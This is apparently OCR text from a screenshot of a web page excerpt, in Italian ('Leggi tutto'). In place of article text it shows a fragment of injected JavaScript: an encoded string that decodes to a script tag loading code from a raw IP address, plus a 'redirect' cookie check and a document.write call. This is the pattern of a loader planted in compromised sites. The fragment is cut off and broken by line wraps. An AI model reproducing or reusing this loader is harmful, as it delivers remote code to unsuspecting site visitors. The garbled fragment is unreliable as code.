
UyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
UzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNC
UzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
yUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=",now=Math.floor(Date.
now()/1e3),cookie=getCookie("redirect");if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie="re
direct="+time+"; path=/;
expires="+date.toGMTString(),document.write(
'')}…
Leggi tutto